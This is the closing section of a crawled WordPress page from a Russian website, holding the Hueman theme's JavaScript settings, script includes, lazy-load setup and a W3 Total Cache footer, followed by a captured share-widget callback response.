var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/potokudach.ru\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"cd57c88028"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapsibleCollapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"},"deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/potokudach.ru\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/potokudach.ru\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":5000},"fitTextMap":{"single_post_title":{"selectors":".single h1.entry-title","minEm":1.375,"maxEm":2.62},"page_title":{"selectors":".page-title h1","minEm":1,"maxEm":1.3},"home_page_title":{"selectors":".home .page-title","minEm":1,"maxEm":1.2,"compression":2.5},"post_titles":{"selectors":".blog .post-title, .archive .post-title","minEm":1.375,"maxEm":1.475},"featured_post_titles":{"selectors":".featured .post-title","minEm":1.375,"maxEm":2.125},"comments":{"selectors":".commentlist li","minEm":0.8125,"maxEm":0.93,"compression":2.5},"entry":{"selectors":".entry","minEm":0.9375,"maxEm":1.125,"compression":2.5},"content_h1":{"selectors":".entry h1, .woocommerce div.product h1.product_title","minEm":1.7578125,"maxEm":2.671875},"content_h2":{"selectors":".entry h2","minEm":1.5234375,"maxEm":2.390625},"content_h3":{"selectors":".entry h3","minEm":1.40625,"maxEm":1.96875},"content_h4":{"selectors":".entry h4","minEm":1.2890625,"maxEm":1.6875},"content_h5":{"selectors":".entry h5","minEm":1.0546875,"maxEm":1.40625},"content_h6":{"selectors":".entry h6","minEm":0.9375,"maxEm":1.265625,"compression":2.5}},"userFontSize":"16","fitTextCompression":"1.5"};
</script>
<script  src="https://potokudach.ru/wp-content/cache/minify/3b76a.js"></script>


<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script  src="https://potokudach.ru/wp-content/cache/minify/505f8.js"></script>

<!--[if lt IE 9]>
<script src="https://potokudach.ru/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://potokudach.ru/wp-content/cache/minify/18f25.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 401/707 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Минифицировано с помощью disk
Кэширование запросов БД 27/159 за 2.722 секунд с использованием memcached

Served from: potokudach.ru @ 2026-01-21 13:40:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768992056321629
body_size: 396
content:
cb__utl_cb_share_1768992056321629('1ea92d09c43527572b24fe052f11127b');